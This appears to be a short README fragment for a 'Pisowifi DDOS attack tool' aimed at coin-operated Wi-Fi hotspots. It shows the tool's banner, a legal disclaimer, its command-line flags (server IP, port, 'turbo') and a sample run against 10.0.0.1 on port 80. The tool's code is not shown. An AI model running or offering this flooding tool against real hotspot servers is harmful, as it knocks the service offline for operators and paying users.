 ~/pisowifi-ddos $ python3 ddos.py
Pisowifi DDOS attack tool
Misuse may result in severe legal penalties, including fines and imprisonment.
Always obtain explicit permission before testing any system.
By using this tool, you agree to comply with all applicable laws and assume full
responsibility for your actions.
usage : python3 ddos.py [-s] [-p] [-t]
-h : help
-s : server ip
-p : port default 80
-t : turbo default 135
~/pisowifi-ddos $ python3 ddos.py -s 10.0.0.1 -p 80 -t 135